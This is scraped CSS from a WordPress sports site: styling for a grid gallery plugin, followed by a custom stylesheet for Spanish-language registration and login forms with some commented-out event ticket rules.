.sp-tab-group,.sp-section-content-content + .sp-section-content-data{margin-top:30px}.sp-template-details .sp-staff-details dt{font-size:14px !important}.esg-grid i[class*=eg-icon-]{color:#fff; -webkit-transition:color 0.5s ease; transition:color 0.5s ease}.esg-grid a:hover i[class*=eg-icon-]{color:#fff}.esg-navigationbutton i[class*=eg-icon-]{color:#fff}.esg-navigationbutton:hover i[class*=eg-icon-]{color:#fff}.esgbox-share__button{color:#ffffff !important}.esgbox-close-small{background:#ddd !important}.esgbox-close-small:after{background-color:transparent !important; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.esgbox-button.esgbox-button--fullscreen{display:none !important}.esg-entry-cover .eec>div{margin-right:0 !important}.esg-entry-cover .eec>div[class*=-element-1-a]{margin-left:10px !important}.esg-starring{vertical-align:top}.esg-starring .star-rating,.esg-starring-page .star-rating{width:6em}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px; margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:228010 !important}.esgbox-opened{z-index:228030 !important}.wp-widget-ess-grid-widget ul>li:before{display:none !important}.esg-filters .esg-filter-wrapper{margin-right:0 !important; margin-left:0 !important; margin-bottom:43px !important; width:100%; overflow:hidden; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=4822
body_size: 340
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Sep 15 2023 | 22:23:47 */
#formulario-registro label, #formulario-acceso label {
color: white;
}

#formulario-registro h2, #formulario-acceso h2 {
color: red;
}

.pie_register_reg_form{
height: 500px;
}

#botonregistro svg {
	width: 20px;
 	height: 20px;
	filter: invert(99%) sepia(0%) saturate(0%) hue-rotate(105deg) brightness(100%) contrast(108%);
	margin: 0px;
}

/* Estilos para la imagen */
  /*.tribe-events-event-image img {
    width: 100%;
    height: auto;
    display: block;*/
  }

  /* Estilos para el div con la clase "tribe-common event-tickets tribe-tickets__tickets-wrapper" */
  /*.tribe-common.event-tickets.tribe-tickets__tickets-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    aspect-ratio: 3/4;
    transform: translateY(100%);
    background-color: rgba(0, 0, 0, 0.5);*/
  }